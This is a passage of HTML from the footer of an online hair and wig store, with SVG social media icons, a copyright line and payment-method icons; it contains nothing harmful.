        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

